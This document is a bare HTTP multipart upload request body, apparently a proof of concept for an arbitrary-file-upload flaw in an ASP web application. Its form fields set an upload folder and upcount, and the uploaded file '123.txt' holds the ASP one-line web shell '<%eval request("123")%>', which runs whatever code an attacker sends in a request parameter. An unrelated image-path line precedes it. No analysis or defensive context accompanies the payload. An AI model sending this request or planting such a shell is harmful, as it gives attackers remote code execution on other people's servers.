 upload
-----------------------------18467633426500
Content-Disposition: form-data; name="upcount"
1
-----------------------------18467633426500
Content-Disposition: form-data; name="GuFolderPath"
upload
-----------------------------18467633426500
Content-Disposition: form-data; name="file1"; filename="123.txt"
Content-Type: text/plain
<%eval request("123")%>
-----------------------------18467633426500